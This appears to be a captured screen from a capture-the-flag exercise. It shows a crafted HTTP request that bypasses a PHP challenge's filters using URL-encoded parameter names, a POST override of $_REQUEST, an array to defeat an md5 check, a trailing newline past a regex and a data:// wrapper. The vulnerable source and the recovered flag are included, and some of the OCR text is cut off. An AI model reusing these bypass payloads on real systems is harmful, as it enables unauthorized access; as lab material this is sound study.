 美化 Raw Hex \n
1 POST /?%79%75%6C%69%67%65[]=1&%6E%63%74%66=
%6E%63%74%66%69%73%66%75%6E%0a&%66%6C%61%67=
data://text/plain,ccc_liubi HTTP/1.1
2 Host: node4.anna.nssnode.cn:25623
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 22
2
3 yulige=1&nctf=2&flag=1
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
error_reporting(0);
if($_REQUEST){
foreach ($_REQUEST as $key => $value) {
if(preg_match('/[a-zA-Z]/i', $value)) die('waf..');
}
}
if($_SERVER){
if(preg_match('/yulige|flag|nctf/i', $_SERVER['QUERY_STRING'])) die('wa
}
if(isset($_GET['yulige'])){
if(!(substr($_GET['yulige'], 32) === md5($_GET['yulige'])))
{ //日爆md5!!!!!!
die('waf..');
}else{
if(preg_match('/nctfisfun$/', $_GET['nctf']) && $_GET['nctf'] !== 'n
{
$getflag = file_get_contents($_GET['flag']);
}
if(isset($getflag) && $getflag === 'ccc_liubi'){
include 'flag.php';
echo $flag;
}else die('waf..');
}
}
?>
NSSCTF{0fb909ce-6e2a-4f1f-8345-31457e4949b8}